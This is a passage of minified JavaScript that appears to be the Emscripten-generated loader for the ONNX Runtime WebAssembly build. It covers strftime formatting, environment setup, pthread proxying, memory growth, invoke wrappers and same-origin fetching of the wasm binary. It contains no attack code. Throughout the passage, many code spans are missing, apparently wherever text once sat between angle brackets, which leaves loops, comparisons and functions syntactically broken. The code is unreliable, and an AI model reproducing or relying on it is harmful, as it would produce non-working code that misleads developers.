k&&$e(T,a(),k,E),k}function te(T,E,k){function C(me){return(me=me.toTimeString().match(/\(([A-Za-z ]+)\)$/))?me[1]:"GMT"}if(I)return J(19,1,T,E,k);var z=new Date().getFullYear(),V=new Date(z,0,1),K=new Date(z,6,1);z=V.getTimezoneOffset();var ne=K.getTimezoneOffset(),pe=Math.max(z,ne);p()[T>>2>>>0]=60*pe,p()[E>>2>>>0]=+(z!=ne),T=C(V),E=C(K),T=Y(T),E=Y(E),ne>2>>>0]=T,u()[k+4>>2>>>0]=E):(u()[k>>2>>>0]=E,u()[k+4>>2>>>0]=T)}function J(T,E){var k=arguments.length-2,C=arguments;return It(()=>{for(var z=jt(8*k),V=z>>3,K=0;K>>0]=ne}return Xt(T,k,z,E)})}t.executeNotifiedProxyingQueue=F,pt=x?()=>{var T=process.hrtime();return 1e3*T[0]+T[1]/1e6}:I?()=>performance.now()-t.__performance_now_clock_drift:()=>performance.now();var ce,Se=[],Le={};function Fe(){if(!ce){var T,E={USER:"web_user",LOGNAME:"web_user",PATH:"/",PWD:"/",HOME:"/home/web_user",LANG:(typeof navigator=="object"&&navigator.languages&&navigator.languages[0]||"C").replace("-","_")+".UTF-8",_:w||"./this.program"};for(T in Le)Le[T]===void 0?delete E[T]:E[T]=Le[T];var k=[];for(T in E)k.push(T+"="+E[T]);ce=k}return ce}function G(T,E){if(I)return J(20,1,T,E);var k=0;return Fe().forEach(function(C,z){var V=E+k;for(z=u()[T+4*z>>2>>>0]=V,V=0;V>0>>>0]=C.charCodeAt(V);a()[z>>0>>>0]=0,k+=C.length+1}),0}function be(T,E){if(I)return J(21,1,T,E);var k=Fe();u()[T>>2>>>0]=k.length;var C=0;return k.forEach(function(z){C+=z.length+1}),u()[E>>2>>>0]=C,0}function Pe(T){return I?J(22,1,T):52}function We(T,E,k,C){return I?J(23,1,T,E,k,C):52}function et(T,E,k,C,z){return I?J(24,1,T,E,k,C,z):70}var Ft=[null,[],[]];function Nt(T,E){var k=Ft[T];E===0||E===10?((T===1?M:j)(Ne(k,0)),k.length=0):k.push(E)}function zt(T,E,k,C){if(I)return J(25,1,T,E,k,C);for(var z=0,V=0;V>2>>>0],ne=u()[E+4>>2>>>0];E+=8;for(var pe=0;pe>>0]);z+=ne}return u()[C>>2>>>0]=z,0}var ze=0;function Dt(T){return T%4==0&&(T%100!=0||T%400==0)}var Bt=[31,29,31,30,31,30,31,31,30,31,30,31],Ut=[31,28,31,30,31,30,31,31,30,31,30,31];function Vt(T,E,k,C){function z(q,_e,De){for(q=typeof q=="number"?q.toString():q||"";q.length<_e;)q=De[0]+q;return q}function V(q,_e){return z(q,_e,"0")}function K(q,_e){function De(ht){return 0>ht?-1:0tt-q.getDate())){q.setDate(q.getDate()+_e);break}_e-=tt-q.getDate()+1,q.setDate(1),11>De?q.setMonth(De+1):(q.setMonth(0),q.setFullYear(q.getFullYear()+1))}return De=new Date(q.getFullYear()+1,0,4),_e=ne(new Date(q.getFullYear(),0,4)),De=ne(De),0>=K(_e,q)?0>=K(De,q)?q.getFullYear()+1:q.getFullYear():q.getFullYear()-1}var me=p()[C+40>>2>>>0];for(var Me in C={Lc:p()[C>>2>>>0],Kc:p()[C+4>>2>>>0],dc:p()[C+8>>2>>>0],jc:p()[C+12>>2>>>0],ec:p()[C+16>>2>>>0],Xb:p()[C+20>>2>>>0],Tb:p()[C+24>>2>>>0],Wb:p()[C+28>>2>>>0],Rc:p()[C+32>>2>>>0],Jc:p()[C+36>>2>>>0],Mc:me?Te(me):""},k=Te(k),me={"%c":"%a %b %d %H:%M:%S %Y","%D":"%m/%d/%y","%F":"%Y-%m-%d","%h":"%b","%r":"%I:%M:%S %p","%R":"%H:%M","%T":"%H:%M:%S","%x":"%m/%d/%y","%X":"%H:%M:%S","%Ec":"%c","%EC":"%C","%Ex":"%m/%d/%y","%EX":"%H:%M:%S","%Ey":"%y","%EY":"%Y","%Od":"%d","%Oe":"%e","%OH":"%H","%OI":"%I","%Om":"%m","%OM":"%M","%OS":"%S","%Ou":"%u","%OU":"%U","%OV":"%V","%Ow":"%w","%OW":"%W","%Oy":"%y"})k=k.replace(new RegExp(Me,"g"),me[Me]);var Ke="Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),He="January February March April May June July August September October November December".split(" ");for(Me in me={"%a":function(q){return Ke[q.Tb].substring(0,3)},"%A":function(q){return Ke[q.Tb]},"%b":function(q){return He[q.ec].substring(0,3)},"%B":function(q){return He[q.ec]},"%C":function(q){return V((q.Xb+1900)/100|0,2)},"%d":function(q){return V(q.jc,2)},"%e":function(q){return z(q.jc,2," ")},"%g":function(q){return pe(q).toString().substring(2)},"%G":function(q){return pe(q)},"%H":function(q){return V(q.dc,2)},"%I":function(q){return(q=q.dc)==0?q=12:12q.dc?"AM":"PM"},"%S":function(q){return V(q.Lc,2)},"%t":function(){return" "},"%u":function(q){return q.Tb||7},"%U":function(q){return V(Math.floor((q.Wb+7-q.Tb)/7),2)},"%V":function(q){var _e=Math.floor((q.Wb+7-(q.Tb+6)%7)/7);if(2>=(q.Tb+371-q.Wb-2)%7&&_e++,_e)_e==53&&((De=(q.Tb+371-q.Wb)%7)==4||De==3&&Dt(q.Xb)||(_e=1));else{_e=52;var De=(q.Tb+7-q.Wb-1)%7;(De==4||De==5&&Dt(q.Xb%400-1))&&_e++}return V(_e,2)},"%w":function(q){return q.Tb},"%W":function(q){return V(Math.floor((q.Wb+7-(q.Tb+6)%7)/7),2)},"%y":function(q){return(q.Xb+1900).toString().substring(2)},"%Y":function(q){return q.Xb+1900},"%z":function(q){var _e=0<=(q=q.Jc);return q=Math.abs(q)/60,(_e?"+":"-")+("0000"+(q/60*100+q%60)).slice(-4)},"%Z":function(q){return q.Mc},"%%":function(){return"%"}},k=k.replace(/%%/g,"\0\0"),me)k.includes(Me)&&(k=k.replace(new RegExp(Me,"g"),me[Me](C)));return Me=function(q){var _e=Array(Ce(q)+1);return $e(q,_e,0,_e.length),_e}(k=k.replace(/\0\0/g,"%")),Me.length>E?0:(function(q,_e){a().set(q,_e>>>0)}(Me,T),Me.length-1)}re.fc();var hn=[null,Re,kt,at,bt,yt,_t,wt,vt,xt,Tt,St,At,Ot,Et,P,D,U,W,te,G,be,Pe,We,et,zt],fn={b:function(T){return Lt(T+24)+24},n:function(T){return(T=new se(T)).uc()||(T.hc(!0),ae--),T.ic(!1),st.push(T),T.sc(),T.vc()},ma:function(T){throw j("Unexpected exception thrown, this is not properly supported - aborting"),ye=!0,T},x:function(){fe(0);var T=st.pop();if(T.Hc()&&!T.kc()){var E=T.Dc();E&&ve(E)(T.Zb),gt(T.Zb)}ie=0},e:function(){var T=ie;if(!T)return ze=0;var E=new se(T);E.cc(T);var k=E.bc();if(!k)return ze=0,T;for(var C=Array.prototype.slice.call(arguments),z=0;zF(C));else if(I)postMessage({targetThread:T,cmd:"processProxyingQueue",queue:C});else{if(!(T=re.Vb[T]))return;T.postMessage({cmd:"processProxyingQueue",queue:C})}return 1},Ea:function(){return-1},Pa:function(T,E){T=new Date(1e3*R(T)),p()[E>>2>>>0]=T.getUTCSeconds(),p()[E+4>>2>>>0]=T.getUTCMinutes(),p()[E+8>>2>>>0]=T.getUTCHours(),p()[E+12>>2>>>0]=T.getUTCDate(),p()[E+16>>2>>>0]=T.getUTCMonth(),p()[E+20>>2>>>0]=T.getUTCFullYear()-1900,p()[E+24>>2>>>0]=T.getUTCDay(),T=(T.getTime()-Date.UTC(T.getUTCFullYear(),0,1,0,0,0,0))/864e5|0,p()[E+28>>2>>>0]=T},Qa:function(T,E){T=new Date(1e3*R(T)),p()[E>>2>>>0]=T.getSeconds(),p()[E+4>>2>>>0]=T.getMinutes(),p()[E+8>>2>>>0]=T.getHours(),p()[E+12>>2>>>0]=T.getDate(),p()[E+16>>2>>>0]=T.getMonth(),p()[E+20>>2>>>0]=T.getFullYear()-1900,p()[E+24>>2>>>0]=T.getDay();var k=new Date(T.getFullYear(),0,1),C=(T.getTime()-k.getTime())/864e5|0;p()[E+28>>2>>>0]=C,p()[E+36>>2>>>0]=-60*T.getTimezoneOffset(),C=new Date(T.getFullYear(),6,1).getTimezoneOffset(),T=0|(C!=(k=k.getTimezoneOffset())&&T.getTimezoneOffset()==Math.min(k,C)),p()[E+32>>2>>>0]=T},Ra:function(T){var E=new Date(p()[T+20>>2>>>0]+1900,p()[T+16>>2>>>0],p()[T+12>>2>>>0],p()[T+8>>2>>>0],p()[T+4>>2>>>0],p()[T>>2>>>0],0),k=p()[T+32>>2>>>0],C=E.getTimezoneOffset(),z=new Date(E.getFullYear(),0,1),V=new Date(E.getFullYear(),6,1).getTimezoneOffset(),K=z.getTimezoneOffset(),ne=Math.min(K,V);return 0>k?p()[T+32>>2>>>0]=+(V!=K&&ne==C):0>2>>>0]=E.getDay(),k=(E.getTime()-z.getTime())/864e5|0,p()[T+28>>2>>>0]=k,p()[T>>2>>>0]=E.getSeconds(),p()[T+4>>2>>>0]=E.getMinutes(),p()[T+8>>2>>>0]=E.getHours(),p()[T+12>>2>>>0]=E.getDate(),p()[T+16>>2>>>0]=E.getMonth(),E.getTime()/1e3|0},Aa:U,Ba:W,Sa:function T(E,k,C){T.Ac||(T.Ac=!0,te(E,k,C))},y:function(){ge("")},U:function(){if(!x&&!O){var T="Blocking on the main thread is very dangerous, see https://emscripten.org/docs/porting/pthreads.html#blocking-on-the-main-browser-thread";ot||(ot={}),ot[T]||(ot[T]=1,x&&(T="warning: "+T),j(T))}},ra:function(){return 4294901760},B:pt,Ia:function(T,E,k){h().copyWithin(T>>>0,E>>>0,E+k>>>0)},F:function(){return x?o(3993).cpus().length:navigator.hardwareConcurrency},Da:function(T,E,k){Se.length=E,k>>=3;for(var C=0;C>>0];return(0>T?Pt[-T-1]:hn[T]).apply(null,Se)},qa:function(T){var E=h().length;if((T>>>=0)<=E||4294901760=k;k*=2){var C=E*(1+.2/k);C=Math.min(C,T+100663296);var z=Math;C=Math.max(T,C),z=z.min.call(z,4294901760,C+(65536-C%65536)%65536);e:{try{X.grow(z-ee.byteLength+65535>>>16),Ee(X.buffer);var V=1;break e}catch{}V=void 0}if(V)return!0}return!1},Na:function(){throw"unwind"},Ga:G,Ha:be,J:it,I:Pe,S:We,ga:et,R:zt,d:function(){return ze},na:function T(E,k){T.lc||(T.lc=function(){if(typeof crypto=="object"&&typeof crypto.getRandomValues=="function"){var z=new Uint8Array(1);return()=>(crypto.getRandomValues(z),z[0])}if(x)try{var V=o(Object(function(){var K=new Error("Cannot find module 'crypto'");throw K.code="MODULE_NOT_FOUND",K}()));return()=>V.randomBytes(1)[0]}catch{}return()=>ge("randomDevice")}());for(var C=0;C>0>>>0]=T.lc();return 0},ia:function(T,E,k){var C=he();try{return ve(T)(E,k)}catch(z){if(de(C),z!==z+0)throw z;fe(1,0)}},ja:function(T,E,k){var C=he();try{return ve(T)(E,k)}catch(z){if(de(C),z!==z+0)throw z;fe(1,0)}},K:function(T){var E=he();try{return ve(T)()}catch(k){if(de(E),k!==k+0)throw k;fe(1,0)}},f:function(T,E){var k=he();try{return ve(T)(E)}catch(C){if(de(k),C!==C+0)throw C;fe(1,0)}},P:function(T,E,k){var C=he();try{return ve(T)(E,k)}catch(z){if(de(C),z!==z+0)throw z;fe(1,0)}},Q:function(T,E,k){var C=he();try{return ve(T)(E,k)}catch(z){if(de(C),z!==z+0)throw z;fe(1,0)}},k:function(T,E,k){var C=he();try{return ve(T)(E,k)}catch(z){if(de(C),z!==z+0)throw z;fe(1,0)}},p:function(T,E,k,C){var z=he();try{return ve(T)(E,k,C)}catch(V){if(de(z),V!==V+0)throw V;fe(1,0)}},q:function(T,E,k,C,z){var V=he();try{return ve(T)(E,k,C,z)}catch(K){if(de(V),K!==K+0)throw K;fe(1,0)}},N:function(T,E,k,C,z,V){var K=he();try{return ve(T)(E,k,C,z,V)}catch(ne){if(de(K),ne!==ne+0)throw ne;fe(1,0)}},s:function(T,E,k,C,z,V){var K=he();try{return ve(T)(E,k,C,z,V)}catch(ne){if(de(K),ne!==ne+0)throw ne;fe(1,0)}},w:function(T,E,k,C,z,V,K){var ne=he();try{return ve(T)(E,k,C,z,V,K)}catch(pe){if(de(ne),pe!==pe+0)throw pe;fe(1,0)}},L:function(T,E,k,C,z,V,K,ne){var pe=he();try{return ve(T)(E,k,C,z,V,K,ne)}catch(me){if(de(pe),me!==me+0)throw me;fe(1,0)}},E:function(T,E,k,C,z,V,K,ne,pe,me,Me,Ke){var He=he();try{return ve(T)(E,k,C,z,V,K,ne,pe,me,Me,Ke)}catch(q){if(de(He),q!==q+0)throw q;fe(1,0)}},aa:function(T,E,k,C,z,V,K,ne){var pe=he();try{return un(T,E,k,C,z,V,K,ne)}catch(me){if(de(pe),me!==me+0)throw me;fe(1,0)}},_:function(T,E,k,C,z,V,K){var ne=he();try{return en(T,E,k,C,z,V,K)}catch(pe){if(de(ne),pe!==pe+0)throw pe;fe(1,0)}},Z:function(T,E,k,C,z){var V=he();try{return ln(T,E,k,C,z)}catch(K){if(de(V),K!==K+0)throw K;fe(1,0)}},ca:function(T,E,k,C){var z=he();try{return sn(T,E,k,C)}catch(V){if(de(z),V!==V+0)throw V;fe(1,0)}},$:function(T){var E=he();try{return Qt(T)}catch(k){if(de(E),k!==k+0)throw k;fe(1,0)}},ba:function(T,E){var k=he();try{return an(T,E)}catch(C){if(de(k),C!==C+0)throw C;fe(1,0)}},Y:function(T,E,k){var C=he();try{return tn(T,E,k)}catch(z){if(de(C),z!==z+0)throw z;fe(1,0)}},g:function(T){var E=he();try{ve(T)()}catch(k){if(de(E),k!==k+0)throw k;fe(1,0)}},r:function(T,E){var k=he();try{ve(T)(E)}catch(C){if(de(k),C!==C+0)throw C;fe(1,0)}},i:function(T,E,k){var C=he();try{ve(T)(E,k)}catch(z){if(de(C),z!==z+0)throw z;fe(1,0)}},ha:function(T,E,k,C){var z=he();try{ve(T)(E,k,C)}catch(V){if(de(z),V!==V+0)throw V;fe(1,0)}},m:function(T,E,k,C){var z=he();try{ve(T)(E,k,C)}catch(V){if(de(z),V!==V+0)throw V;fe(1,0)}},v:function(T,E,k,C,z){var V=he();try{ve(T)(E,k,C,z)}catch(K){if(de(V),K!==K+0)throw K;fe(1,0)}},u:function(T,E,k,C,z,V){var K=he();try{ve(T)(E,k,C,z,V)}catch(ne){if(de(K),ne!==ne+0)throw ne;fe(1,0)}},O:function(T,E,k,C,z,V,K){var ne=he();try{ve(T)(E,k,C,z,V,K)}catch(pe){if(de(ne),pe!==pe+0)throw pe;fe(1,0)}},A:function(T,E,k,C,z,V,K,ne){var pe=he();try{ve(T)(E,k,C,z,V,K,ne)}catch(me){if(de(pe),me!==me+0)throw me;fe(1,0)}},ka:function(T,E,k,C,z,V,K,ne,pe){var me=he();try{ve(T)(E,k,C,z,V,K,ne,pe)}catch(Me){if(de(me),Me!==Me+0)throw Me;fe(1,0)}},C:function(T,E,k,C,z,V,K,ne,pe,me,Me){var Ke=he();try{ve(T)(E,k,C,z,V,K,ne,pe,me,Me)}catch(He){if(de(Ke),He!==He+0)throw He;fe(1,0)}},D:function(T,E,k,C,z,V,K,ne,pe,me,Me,Ke,He,q,_e,De){var tt=he();try{ve(T)(E,k,C,z,V,K,ne,pe,me,Me,Ke,He,q,_e,De)}catch(ht){if(de(tt),ht!==ht+0)throw ht;fe(1,0)}},fa:function(T,E,k,C,z,V,K,ne){var pe=he();try{nn(T,E,k,C,z,V,K,ne)}catch(me){if(de(pe),me!==me+0)throw me;fe(1,0)}},da:function(T,E,k,C,z,V,K,ne,pe,me,Me,Ke){var He=he();try{on(T,E,k,C,z,V,K,ne,pe,me,Me,Ke)}catch(q){if(de(He),q!==q+0)throw q;fe(1,0)}},ea:function(T,E,k,C,z,V){var K=he();try{rn(T,E,k,C,z,V)}catch(ne){if(de(K),ne!==ne+0)throw ne;fe(1,0)}},o:function(T){return T},a:X||t.wasmMemory,G:function(T){ze=T},la:Vt,z:function(T,E,k,C){return Vt(T,E,k,C)}};(function(){function T(z,V){t.asm=z.exports,re.qc.push(t.asm.sb),Be=t.asm.ub,Ge.unshift(t.asm.Va),Q=V,I||(je--,t.monitorRunDependencies&&t.monitorRunDependencies(je),je==0&&Ye&&(z=Ye,Ye=null,z()))}function E(z){T(z.instance,z.module)}function k(z){return function(){if(!H&&(A||O)){if(typeof fetch=="function"&&!Ie.startsWith("file://"))return fetch(Ie,{credentials:"same-origin"}).then(function(V){if(!V.ok)throw"failed to load wasm binary file at '"+Ie+"'";return V.arrayBuffer()}).catch(function(){return lt()});if(d)return new Promise(function(V,K){d(Ie,function(ne){V(new Uint8Array(ne))},K)})}return Promise.resolve().then(function(){return lt()})}().then(function(V){return WebAssembly.instantiate(V,C)}).then(function(V){return V}).then(z,function(V){j("failed to asynchronously prepare wasm: "+V),ge(V)})}var C={a:fn};if(I||(je++,t.monitorRunDependencies&&t.monitorRunDependencies(je)),t.instantiateWasm)try{return t.instantiateWasm(C,T)}catch(z){return j("Module.instantiateWasm callback failed with error: "+z),!1}(H||typeof WebAssembly.instantiateStreaming!="function"||ft()||Ie.startsWith("file://")||x||typeof fetch!="function"?k(E):fetch(Ie,{credentials:"same-origin"}).then(function(z){return WebAssembly.instantiateStreaming(z,C).then(E,function(V){return j("wasm streaming compile failed: "+V),j("falling back to ArrayBuffer instantiation"),k(E)})})).catch(r)})(),t.___wasm_call_ctors=function(){return(t.___wasm_call_ctors=t.asm.Va).apply(null,arguments)},t._OrtInit=function(){return(t._OrtInit=t.asm.Wa).apply(null,arguments)},t._OrtCreateSessionOptions=function(){return(t._OrtCreateSessionOptions=t.asm.Xa).apply(null,arguments)},t._OrtAppendExecutionProvider=function(){return(t._OrtAppendExecutionProvider=t.asm.Ya).apply(null,arguments)},t._OrtAddSessionConfigEntry=function(){return(t._OrtAddSessionConfigEntry=t.asm.Za).apply(null,arguments)},t._OrtReleaseSessionOptions=function(){return(t._OrtReleaseSessionOptions=t.asm._a).apply(null,arguments)},t._OrtCreateSession=function(){return(t._OrtCreateSession=t.asm.$a).apply(null,arguments)},t._OrtReleaseSession=function(){return(t._OrtReleaseSession=t.asm.ab).apply(null,arguments)},t._OrtGetInputCount=function(){return(t._OrtGetInputCount=t.asm.bb).apply(null,arguments)},t._OrtGetOutputCount=function(){return(t._OrtGetOutputCount=t.asm.cb).apply(null,arguments)},t._OrtGetInputName=function(){return(t._OrtGetInputName=t.asm.db).apply(null,arguments)},t._OrtGetOutputName=function(){return(t._OrtGetOutputName=t.asm.eb).apply(null,arguments)},t._OrtFree=function(){return(t._OrtFree=t.asm.fb).apply(null,arguments)},t._OrtCreateTensor=function(){return(t._OrtCreateTensor=t.asm.gb).apply(null,arguments)},t._OrtGetTensorData=function(){return(t._OrtGetTensorData=t.asm.hb).apply(null,arguments)},t._OrtReleaseTensor=function(){return(t._OrtReleaseTensor=t.asm.ib).apply(null,arguments)},t._OrtCreateRunOptions=function(){return(t._OrtCreateRunOptions=t.asm.jb).apply(null,arguments)},t._OrtAddRunConfigEntry=function(){return(t._OrtAddRunConfigEntry=t.asm.kb).apply(null,arguments)},t._OrtReleaseRunOptions=function(){return(t._OrtReleaseRunOptions=t.asm.lb).apply(null,arguments)},t._OrtRun=function(){return(t._OrtRun=t.asm.mb).apply(null,arguments)},t._OrtEndProfiling=function(){return(t._OrtEndProfiling=t.asm.nb).apply(null,arguments)};var Mt=t._pthread_self=function(){return(Mt=t._pthread_self=t.asm.ob).apply(null,arguments)},Lt=t._malloc=function(){return(Lt=t._malloc=t.asm.pb).apply(null,arguments)},Gt=t._free=function(){return(Gt=t._free=t.asm.qb).apply(null,arguments)},qt=t._fflush=function(){return(qt=t._fflush=t.asm.rb).apply(null,arguments)};t.__emscripten_tls_init=function(){return(t.__emscripten_tls_init=t.asm.sb).apply(null,arguments)};var Wt=t.___funcs_on_exit=function(){return(Wt=t.___funcs_on_exit=t.asm.tb).apply(null,arguments)},Ht=t.__emscripten_thread_init=function(){return(Ht=t.__emscripten_thread_init=t.asm.vb).apply(null,arguments)};t.__emscripten_thread_crashed=function(){return(t.__emscripten_thread_crashed=t.asm.wb).apply(null,arguments)};var Ct,Xt=t._emscripten_run_in_main_runtime_thread_js=function(){return(Xt=t._emscripten_run_in_main_runtime_thread_js=t.asm.xb).apply(null,arguments)},Yt=t.__emscripten_proxy_execute_task_queue=function(){return(Yt=t.__emscripten_proxy_execute_task_queue=t.asm.yb).apply(null,arguments)},Rt=t.__emscripten_thread_free_data=function(){return(Rt=t.__emscripten_thread_free_data=t.asm.zb).apply(null,arguments)},Kt=t.__emscripten_thread_exit=function(){return(Kt=t.__emscripten_thread_exit=t.asm.Ab).apply(null,arguments)},fe=t._setThrew=function(){return(fe=t._setThrew=t.asm.Bb).apply(null,arguments)},Zt=t._emscripten_stack_set_limits=function(){return(Zt=t._emscripten_stack_set_limits=t.asm.Cb).apply(null,arguments)},he=t.stackSave=function(){return(he=t.stackSave=t.asm.Db).apply(null,arguments)},de=t.stackRestore=function(){return(de=t.stackRestore=t.asm.Eb).apply(null,arguments)},jt=t.stackAlloc=function(){return(jt=t.stackAlloc=t.asm.Fb).apply(null,arguments)},$t=t.___cxa_can_catch=function(){return($t=t.___cxa_can_catch=t.asm.Gb).apply(null,arguments)},Jt=t.___cxa_is_pointer_type=function(){return(Jt=t.___cxa_is_pointer_type=t.asm.Hb).apply(null,arguments)},Qt=t.dynCall_j=function(){return(Qt=t.dynCall_j=t.asm.Ib).apply(null,arguments)},en=t.dynCall_iiiiij=function(){return(en=t.dynCall_iiiiij=t.asm.Jb).apply(null,arguments)},tn=t.dynCall_jii=function(){return(tn=t.dynCall_jii=t.asm.Kb).apply(null,arguments)},nn=t.dynCall_viiiiij=function(){return(nn=t.dynCall_viiiiij=t.asm.Lb).apply(null,arguments)},rn=t.dynCall_vjji=function(){return(rn=t.dynCall_vjji=t.asm.Mb).apply(null,arguments)},on=t.dynCall_viiijjjii=function(){return(on=t.dynCall_viiijjjii=t.asm.Nb).apply(null,arguments)},sn=t.dynCall_iij=function(){return(sn=t.dynCall_iij=t.asm.Ob).apply(null,arguments)},an=t.dynCall_ji=function(){return(an=t.dynCall_ji=t.asm.Pb).apply(null,arguments)},un=t.dynCall_iiiiiij=function(){return(un=t.dynCall_iiiiiij=t.asm.Qb).apply(null,arguments)},ln=t.dynCall_iiij=function(){return(ln=t.dynCall_iiij=t.asm.Rb).apply(null,arguments)};function cn(){function T(){if(!Ct&&(Ct=!0,t.calledRun=!0,!ye)&&(I||rt(Ge),e(t),t.onRuntimeInitialized&&t.onRuntimeInitialized(),!I)){if(t.postRun)for(typeof t.postRun=="function"&&(t.postRun=[t.postRun]);t.postRun.length;){var E=t.postRun.shift();Ze.unshift(E)}rt(Ze)}}if(!(0{var l,c=(l=(l=typeof document<"u"&&document.currentScript?document.currentScript.src:void 0)||"/index.js",function(f){var a,h,p;f=f||{},a||(a=f!==void 0?f:{}),a.ready=new Promise(function(P,D){h=P,p=D});var u,s,t,e,r,i,d=Object.assign({},a),g="./this.program",m=(P,D)=>{throw D},b=typeof window=="object",_=typeof importScripts=="function",v=typeof process=="object"&&typeof process.versions=="object"&&typeof process.versions.node=="string",w="";v?(w=_?o(908).dirname(w)+"/":"//",i=()=>{r||(e=o(1384),r=o(908))},u=function(P,D){return i(),P=r.normalize(P),e.readFileSync(P,D?void 0:"utf8")},t=P=>((P=u(P,!0)).buffer||(P=new Uint8Array(P)),P),s=(P,D,F)=>{i(),P=r.normalize(P),e.readFile(P,function(R,U){R?F(R):D(U.buffer)})},1{if(x||0{var D=new XMLHttpRequest;return D.open("GET",P,!1),D.send(null),D.responseText},_&&(t=P=>{var D=new XMLHttpRequest;return D.open("GET",P,!1),D.responseType="arraybuffer",D.send(null),new Uint8Array(D.response)}),s=(P,D,F)=>{var R=new XMLHttpRequest;R.open("GET",P,!0),R.responseType="arraybuffer",R.onload=()=>{R.status==200||R.status==0&&R.response?D(R.response):F()},R.onerror=F,R.send(null)});var S,A=a.print||console.log.bind(console),O=a.printErr||console.warn.bind(console);Object.assign(a,d),d=null,a.thisProgram&&(g=a.thisProgram),a.quit&&(m=a.quit),a.wasmBinary&&(S=a.wasmBinary);var x=a.noExitRuntime||!1;typeof WebAssembly!="object"&&Ee("no native wasm support detected");var I,$,B,L,N,H,M=!1,j=typeof TextDecoder<"u"?new TextDecoder("utf8"):void 0;function Z(P,D,F){var R=(D>>>=0)+F;for(F=D;P[F]&&!(F>=R);)++F;if(16(U=(240&U)==224?(15&U)<<12|W<<6|Y:(7&U)<<18|W<<12|Y<<6|63&P[D++])?R+=String.fromCharCode(U):(U-=65536,R+=String.fromCharCode(55296|U>>10,56320|1023&U))}}else R+=String.fromCharCode(U)}return R}function X(P,D){return(P>>>=0)?Z(L,P,D):""}function Q(P,D,F,R){if(!(0>>=0;R=F+R-1;for(var W=0;W=Y&&(Y=65536+((1023&Y)<<10)|1023&P.charCodeAt(++W)),127>=Y){if(F>=R)break;D[F++>>>0]=Y}else{if(2047>=Y){if(F+1>=R)break;D[F++>>>0]=192|Y>>6}else{if(65535>=Y){if(F+2>=R)break;D[F++>>>0]=224|Y>>12}else{if(F+3>=R)break;D[F++>>>0]=240|Y>>18,D[F++>>>0]=128|Y>>12&63}D[F++>>>0]=128|Y>>6&63}D[F++>>>0]=128|63&Y}}return D[F>>>0]=0,F-U}function ee(P){for(var D=0,F=0;F=R?D++:2047>=R?D+=2:55296<=R&&57343>=R?(D+=4,++F):D+=3}return D}function ue(){var P=I.buffer;$=P,a.HEAP8=B=new Int8Array(P),a.HEAP16=new Int16Array(P),a.HEAP32=N=new Int32Array(P),a.HEAPU8=L=new Uint8Array(P),a.HEAPU16=new Uint16Array(P),a.HEAPU32=H=new Uint32Array(P),a.HEAPF32=new Float32Array(P),a.HEAPF64=new Float64Array(P)}var Ae,xe=[],oe=[],we=[],ye=[],ke=0;function Ne(){var P=a.preRun.shift();xe.unshift(P)}var Te,$e=0,Ce=null;function Ee(P){throw a.onAbort&&a.onAbort(P),O(P="Aborted("+P+")"),M=!0,P=new WebAssembly.RuntimeError(P+". Build with -sASSERTIONS for more info."),p(P),P}function Oe(){return Te.startsWith("data:application/octet-stream;base64,")}if(Te="ort-wasm.wasm",!Oe()){var Be=Te;Te=a.locateFile?a.locateFile(Be,w):w+Be}function Ve(){var P=Te;try{if(P==Te&&S)return new Uint8Array(S);if(t)return t(P);throw"both async and sync fetching of the wasm failed"}catch(D){Ee(D)}}function Ge(P){this.name="ExitStatus",this.message="Program terminated with exit("+P+")",this.status=P}function Xe(P){for(;0>2>>>0]=D},this.Eb=function(){return H[this.zb+4>>2>>>0]},this.Sb=function(D){H[this.zb+8>>2>>>0]=D},this.Wb=function(){return H[this.zb+8>>2>>>0]},this.Tb=function(){N[this.zb>>2>>>0]=0},this.Ib=function(D){B[this.zb+12>>0>>>0]=D?1:0},this.Pb=function(){return B[this.zb+12>>0>>>0]!=0},this.Jb=function(D){B[this.zb+13>>0>>>0]=D?1:0},this.Lb=function(){return B[this.zb+13>>0>>>0]!=0},this.Rb=function(D,F){this.Fb(0),this.Ub(D),this.Sb(F),this.Tb(),this.Ib(!1),this.Jb(!1)},this.Nb=function(){N[this.zb>>2>>>0]+=1},this.Xb=function(){var D=N[this.zb>>2>>>0];return N[this.zb>>2>>>0]=D-1,D===1},this.Fb=function(D){H[this.zb+16>>2>>>0]=D},this.Ob=function(){return H[this.zb+16>>2>>>0]},this.Qb=function(){if(mt(this.Eb()))return H[this.Db>>2>>>0];var D=this.Ob();return D!==0?D:this.Db}}function je(P){return ot(new Ie(P).zb)}var Ye=[];function ge(P){var D=Ye[P];return D||(P>=Ye.length&&(Ye.length=P+1),Ye[P]=D=Ae.get(P)),D}function ft(P){var D=ee(P)+1,F=ve(D);return F&&Q(P,B,F,D),F}var lt={};function Pt(){if(!Je){var P,D={USER:"web_user",LOGNAME:"web_user",PATH:"/",PWD:"/",HOME:"/home/web_user",LANG:(typeof navigator=="object"&&navigator.languages&&navigator.languages[0]||"C").replace("-","_")+".UTF-8",_:g||"./this.program"};for(P in lt)lt[P]===void 0?delete D[P]:D[P]=lt[P];var F=[];for(P in D)F.push(P+"="+D[P]);Je=F}return Je}var Je,ct=[null,[],[]];function dt(P,D){var F=ct[P];D===0||D===10?((P===1?A:O)(Z(F,0)),F.length=0):F.push(D)}var Re=0;function it(P){return P%4==0&&(P%100!=0||P%400==0)}var re=[31,29,31,30,31,30,31,31,30,31,30,31],rt=[31,28,31,30,31,30,31,31,30,31,30,31];function It(P,D,F,R){function U(G,be,Pe){for(G=typeof G=="number"?G.toString():G||"";G.lengthet?-1:0We-G.getDate())){G.setDate(G.getDate()+be);break}be-=We-G.getDate()+1,G.setDate(1),11>Pe?G.setMonth(Pe+1):(G.setMonth(0),G.setFullYear(G.getFullYear()+1))}return Pe=new Date(G.getFullYear()+1,0,4),be=te(new Date(G.getFullYear(),0,4)),Pe=te(Pe),0>=Y(be,G)?0>=Y(Pe,G)?G.getFullYear()+1:G.getFullYear():G.getFullYear()-1}var ce=N[R+40>>2>>>0];for(var Se in R={$b:N[R>>2>>>0],Zb:N[R+4>>2>>>0],Gb:N[R+8>>2>>>0],Kb:N[R+12>>2>>>0],Hb:N[R+16>>2>>>0],Cb:N[R+20>>2>>>0],Ab:N[R+24>>2>>>0],Bb:N[R+28>>2>>>0],bc:N[R+32>>2>>>0],Yb:N[R+36>>2>>>0],ac:ce?X(ce):""},F=X(F),ce={"%c":"%a %b %d %H:%M:%S %Y","%D":"%m/%d/%y","%F":"%Y-%m-%d","%h":"%b","%r":"%I:%M:%S 